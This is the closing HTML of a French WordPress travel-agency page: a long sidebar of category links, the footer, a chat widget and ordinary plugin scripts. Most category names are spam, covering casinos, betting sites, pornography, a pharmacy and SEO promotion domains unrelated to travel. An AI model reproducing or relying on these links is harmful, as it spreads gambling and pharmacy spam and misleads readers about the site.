	<li class="cat-item cat-item-370"><a href="https://akiba-travel.com/category/verin-tennis-rublogtop-tennisistov-vseh-vremen-i/">verin-tennis.rublogtop-tennisistov-vseh-vremen-i-narodov</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://akiba-travel.com/category/verin-tennis-ruluchshie-onlayn-kazino-20-40/">verin-tennis.ruluchshie-onlayn-kazino 20,40</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://akiba-travel.com/category/verin-tennis-ruvodka-casino-100/">verin-tennis.ruvodka-casino 100</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://akiba-travel.com/category/verin-tennis-ruvodka-casino-5/">verin-tennis.ruvodka-casino 5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://akiba-travel.com/category/vertextrize/">vertextrize</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://akiba-travel.com/category/vesti-sudak-ru2/">vesti-sudak.ru2</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://akiba-travel.com/category/vesti-sudak-rupage223-5/">vesti-sudak.rupage223 (5)</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://akiba-travel.com/category/vesti-sudak-ruru-5/">vesti-sudak.ruru 5</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://akiba-travel.com/category/vietnam-casino1/">Vietnam Casino1</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://akiba-travel.com/category/vietnam-casino2/">Vietnam Casino2</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://akiba-travel.com/category/vietnam-porn/">Vietnam Porn</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://akiba-travel.com/category/vijayprivateiti-in/">vijayprivateiti.in</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://akiba-travel.com/category/vipslots-casino/">VipSlots Casino</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://akiba-travel.com/category/vishenka7-ru-5/">vishenka7.ru 5</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://akiba-travel.com/category/vodavodavl-ru-700/">vodavodavl.ru 700</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://akiba-travel.com/category/vodazmaga/">vodazmaga</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://akiba-travel.com/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://akiba-travel.com/category/vodds1/">vodds1</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://akiba-travel.com/category/voddscasino/">voddscasino</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://akiba-travel.com/category/vodka-casino-bonuskod-ru-5/">vodka-casino-bonuskod.ru 5</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://akiba-travel.com/category/vodka-casino-oficialnyy-sayt-ru-10/">vodka-casino-oficialnyy-sayt.ru 10</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://akiba-travel.com/category/vodka-casino-oficialnyy-sayt-ru-5/">vodka-casino-oficialnyy-sayt.ru 5</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://akiba-travel.com/category/vodka-casino-skachat-ru-100/">vodka-casino-skachat.ru 100</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://akiba-travel.com/category/vodka-casino-skachat-ru-5/">vodka-casino-skachat.ru 5</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://akiba-travel.com/category/vodka-casino-vhod-promokod-ru-5/">vodka-casino-vhod-promokod.ru 5</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://akiba-travel.com/category/vodka-zerkalo-ru-5/">vodka-zerkalo.ru 5</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://akiba-travel.com/category/vohapress-uz/">vohapress.uz</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://akiba-travel.com/category/volgambk-media-100/">volgambk.media 100</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://akiba-travel.com/category/voodoo-casino/">Voodoo Casino</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://akiba-travel.com/category/vorospk/">vorospk</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://akiba-travel.com/category/voulezvous-dk/">voulezvous.dk</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://akiba-travel.com/category/vox-casino/">VOX Casino</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://akiba-travel.com/category/vrclub-tron-ru-4-8/">vrclub-tron.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://akiba-travel.com/category/vrdays-ch/">vrdays.ch</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://akiba-travel.com/category/vtroje/">vtroje</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://akiba-travel.com/category/vulkan-vegas/">vulkan-vegas</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://akiba-travel.com/category/wager-beat-casino/">Wager Beat Casino</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://akiba-travel.com/category/wakefieldseoyorkshire/">wakefieldseoyorkshire</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://akiba-travel.com/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://akiba-travel.com/category/websitepromotion2/">websitepromotion2</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://akiba-travel.com/category/websitepromotion3/">websitepromotion3</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://akiba-travel.com/category/websitepromotion5/">websitepromotion5</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://akiba-travel.com/category/websitepromotion6/">websitepromotion6</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://akiba-travel.com/category/weight-loss-pharmacy/">weight loss pharmacy</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://akiba-travel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://akiba-travel.com/category/wettigoofficial-com/">wettigoofficial.com</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://akiba-travel.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://akiba-travel.com/category/wikihindi-in-z/">wikihindi.in z</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://akiba-travel.com/category/wild-joker-casino/">Wild Joker Casino</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://akiba-travel.com/category/winbox/">Winbox</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://akiba-travel.com/category/winchile-apuestas/">Winchile Apuestas</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://akiba-travel.com/category/windice-bitcoin-dice-game/">WINDICE &#8211; Bitcoin Dice Game</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://akiba-travel.com/category/wingsoverpittsburgh-com/">wingsoverpittsburgh.com</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://akiba-travel.com/category/winner-bet/">Winner Bet</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://akiba-travel.com/category/winterengel-com2/">winterengel.com2</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://akiba-travel.com/category/wolf-winner-casino/">Wolf Winner Casino</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://akiba-travel.com/category/wonaco/">Wonaco</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://akiba-travel.com/category/woo-casino/">Woo Casino</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://akiba-travel.com/category/world-star-betting/">World Star Betting</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://akiba-travel.com/category/wowbet/">Wowbet</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://akiba-travel.com/category/www-alapbibl-ru-300/">www.alapbibl.ru 300</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://akiba-travel.com/category/www-artupdate-nl/">www.artupdate.nl</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://akiba-travel.com/category/www-bamboology-in-x/">www.bamboology.in x</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://akiba-travel.com/category/www-betspecial-co-uk-10/">www.betspecial.co.uk 10</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://akiba-travel.com/category/www-cafe-wango-com-x1/">www.cafe-wango.com x1</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://akiba-travel.com/category/www-cauciucuribucuresti-ro/">www.cauciucuribucuresti.ro</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://akiba-travel.com/category/www-chambresdhotesmougins-com-x/">www.chambresdhotesmougins.com x</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://akiba-travel.com/category/www-churchgrowthresearch-org-uk/">www.churchgrowthresearch.org.uk</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://akiba-travel.com/category/www-coronatest-rv-de/">www.coronatest-rv.de</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://akiba-travel.com/category/www-depannautobrest-com-z/">www.depannautobrest.com z</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://akiba-travel.com/category/www-fonddrug-ruevent-300/">www.fonddrug.ruevent 300</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://akiba-travel.com/category/www-ianstaffordmedia-com-x2/">www.ianstaffordmedia.com x2</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://akiba-travel.com/category/www-ibecomi-net-x2/">www.ibecomi.net x2</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://akiba-travel.com/category/www-karana-in-z/">www.karana.in z</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://akiba-travel.com/category/www-lacasadelhierro-com-x1/">www.lacasadelhierro.com x1</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://akiba-travel.com/category/www-medvedov-cz-z/">www.medvedov.cz z</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://akiba-travel.com/category/www-minipooper-in-z/">www.minipooper.in z</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://akiba-travel.com/category/www-sepabelgium-be/">www.sepabelgium.be</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://akiba-travel.com/category/www-skhieronta-com-x/">www.skhieronta.com x</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-5/">www.strana-sadov.ru 5</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-50/">www.strana-sadov.ru 50</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://akiba-travel.com/category/www-theelmsretford-co-uk-x1/">www.theelmsretford.co.uk x1</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://akiba-travel.com/category/www-thefearfactory-co-uk-z/">www.thefearfactory.co.uk z</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://akiba-travel.com/category/www-theindianleague-in-x/">www.theindianleague.in x</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://akiba-travel.com/category/www-tpscoutleague-com-x4/">www.tpscoutleague.com x4</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://akiba-travel.com/category/www-un-film-sur-riquet-fr/">www.un-film-sur-riquet.fr</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://akiba-travel.com/category/x4games-ru-4-8/">x4games.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://akiba-travel.com/category/xn-7sb3aca9ahcif-xn-p1ai-2000/">xn&#8212;-7sb3aca9ahcif.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://akiba-travel.com/category/xn-8sbn6aphbddbl0a-xn-p1ai-4-8/">xn&#8212;-8sbn6aphbddbl0a.xn--p1ai 4-8</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-10/">xn--1010-6kcyk1d2d.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-50/">xn--1010-6kcyk1d2d.xn--p1ai 50</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://akiba-travel.com/category/xn-17-8kc3bfr2e-xn-p1ai-240/">xn--17-8kc3bfr2e.xn--p1ai 240</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://akiba-travel.com/category/xn-18-6kca3cewxj5c-xn-p1ai-10/">xn--18-6kca3cewxj5c.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://akiba-travel.com/category/xn-46-6kc8bnagjfo4b-xn-p1ai-2000/">xn--46-6kc8bnagjfo4b.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://akiba-travel.com/category/xn-b1ahokatpb-xn-p1ai-5/">xn--b1ahokatpb.xn--p1ai 5</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://akiba-travel.com/category/xn-para-kazandiran-ans-oyunlar-nce63k-net/">xn--para-kazandiran-ans-oyunlar-nce63k.net</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://akiba-travel.com/category/yacivic-ru-100/">yacivic.ru 100</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://akiba-travel.com/category/yako-casino/">Yako Casino</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://akiba-travel.com/category/ydeprontoelamanecer-cl-z5/">ydeprontoelamanecer.cl z5</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://akiba-travel.com/category/yjacademy-in3/">yjacademy.in3</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://akiba-travel.com/category/yourpowermed/">yourpowermed</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://akiba-travel.com/category/yukon-gold-casino-87/">Yukon Gold Casino</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://akiba-travel.com/category/yunarmykuban-ru-100/">yunarmykuban.ru 100</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://akiba-travel.com/category/yunarmykuban-ru-5/">yunarmykuban.ru 5</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://akiba-travel.com/category/z/">Z:</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://akiba-travel.com/category/zebra/">zebra</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://akiba-travel.com/category/zelenaideja-hr/">zelenaideja.hr</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://akiba-travel.com/category/zindogaltas-com/">zindogaltas.com</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://akiba-travel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://akiba-travel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://akiba-travel.com/category/zoldtesco/">zoldtesco</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://akiba-travel.com/category/zueri-kocht-ch/">zueri-kocht.ch</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://akiba-travel.com/category/online-casino-90/">Τα καλύτερα online casino στην Ελλάδα</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://akiba-travel.com/category/vesilni-ta-vechirni-sukni/">Весільні та Вечірні Сукні</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://akiba-travel.com/category/igry/">Игры</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://akiba-travel.com/category/kazino-po-otzyvam-igrokov/">Казино по отзывам игроков</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://akiba-travel.com/category/melbet/">Мелбет</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://akiba-travel.com/category/melbet-ukraina-vhod/">Мелбет Украина Вход</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://akiba-travel.com/category/novaja-papka/">Новая папка</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://akiba-travel.com/category/novaja-papka-2/">Новая папка (2)</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://akiba-travel.com/category/novaja-papka-3/">Новая папка (3)</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://akiba-travel.com/category/novaja-papka-4/">Новая папка (4)</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://akiba-travel.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://akiba-travel.com/category/novaja-papka-6/">Новая папка (6)</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://akiba-travel.com/category/novaja-papka-7/">Новая папка (7)</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://akiba-travel.com/category/ostatki/">Остатки</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://akiba-travel.com/category/oficialnyj-sajt/">Официальный сайт</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://akiba-travel.com/category/professija-strimer-gajdy-i-karera/">Профессия стример: гайды и карьера</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://akiba-travel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://akiba-travel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://akiba-travel.com/category/page/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="meta-3" class="widget widget_meta"><p class="widget-title">Méta</p>
		<ul>
						<li><a href="https://akiba-travel.com/k1zeumlx1zduxbpr4/">Connexion</a></li>
			<li><a href="https://akiba-travel.com/feed/">Flux des publications</a></li>
			<li><a href="https://akiba-travel.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 desktop-center tablet-center mobile-center hfg-item-v-middle"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p>Akiba Travel Services | Powered by <a href="https://acesy.net" rel="nofollow">ACESY Tech</a></p></div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here -->
<div class="joinchat joinchat--right" data-settings='{"telephone":"237695985096","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/jquery.timepicker.css?ver=1.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-flatpickr-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/flatpickr.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.6.5' type='text/css' media='all' />
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","nonce":"826472211b","isRTL":"","isCustomize":"","infiniteScroll":"enabled","infiniteScrollMaxPages":"0","infiniteScrollEndpoint":"https:\/\/akiba-travel.com\/wp-json\/nv\/v1\/posts\/page\/","infiniteScrollQuery":"{\"page\":\"\",\"year\":\"2024\",\"monthnum\":\"04\",\"day\":\"14\",\"name\":\"thunderstruck-tragamonedas-regalado-falto-descargar-2023\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=2.10.1' id='neve-script-js' async></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.10' id='joinchat-js'></script>
<script type='text/javascript' id='wpforms-choicesjs-js-extra'>
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","loadingText":"Chargement...","noResultsText":"Aucun r\u00e9sultat trouv\u00e9.","noChoicesText":"Aucun choix \u00e0 faire.","itemSelectText":"Pressez pour s\u00e9lectionner.","uniqueItemText":"Uniquement des valeurs uniques peuvent \u00eatre ajout\u00e9es.","customAddItemText":"Uniquement des valeurs correspondant \u00e0 des conditions sp\u00e9cifiques peuvent \u00eatre ajout\u00e9es."};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/choices.min.js?ver=9.0.1' id='wpforms-choicesjs-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/flatpickr.min.js?ver=4.6.3' id='wpforms-flatpickr-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.timepicker.min.js?ver=1.11.5' id='wpforms-jquery-timepicker-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.inputmask.min.js?ver=5.0.6' id='wpforms-maskedinput-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.payment.min.js?ver=1.6.5' id='wpforms-payment-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.5' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Ce champ est n\u00e9cessaire","val_url":"Veuillez saisir une URL valide.","val_email":"Veuillez saisir une adresse e-mail valide.","val_email_suggestion":"Voulez-vous dire {suggestion}\u00a0?","val_email_suggestion_title":"Cliquez pour accepter cette suggestion.","val_email_restricted":"Cette adresse e-mail n\u2019est pas autoris\u00e9e.","val_number":"Veuillez saisir un nombre valide.","val_number_positive":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","val_confirm":"Les valeurs du champ ne correspondent pas.","val_fileextension":"Le type de fichier n\u2019est pas autoris\u00e9.","val_filesize":"Le fichier d\u00e9passe la taille maximale autoris\u00e9e. Le fichier n\u2019a pas \u00e9t\u00e9 t\u00e9l\u00e9vers\u00e9.","val_time12h":"Veuillez saisir l\u2019heure au format 12 heures AM\/PM (Ex : 8h45 AM).","val_time24h":"Veuillez saisir l\u2019heure au format 24 heures (Ex : 22:45).","val_requiredpayment":"Le paiement est n\u00e9cessaire.","val_creditcard":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","val_post_max_size":"La taille totale des fichiers s\u00e9lectionn\u00e9s {totalSize} d\u00e9passe la limite autoris\u00e9e de {maxSize} Mo.","val_checklimit":"Vous avez d\u00e9pass\u00e9 le nombre de s\u00e9lections autoris\u00e9es : {#}.","val_limit_characters":"{count} sur {limit} caract\u00e8res maximum.","val_limit_words":"{count} sur {limit} mots maximum.","val_recaptcha_fail_msg":"La v\u00e9rification Google reCAPTCHA a \u00e9chou\u00e9, veuillez r\u00e9essayer ult\u00e9rieurement.","val_empty_blanks":"Veuillez remplir tous les champs.","post_max_size":"8388608","uuid_cookie":"","locale":"fr","wpforms_plugin_url":"https:\/\/akiba-travel.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>

</body>

</html>
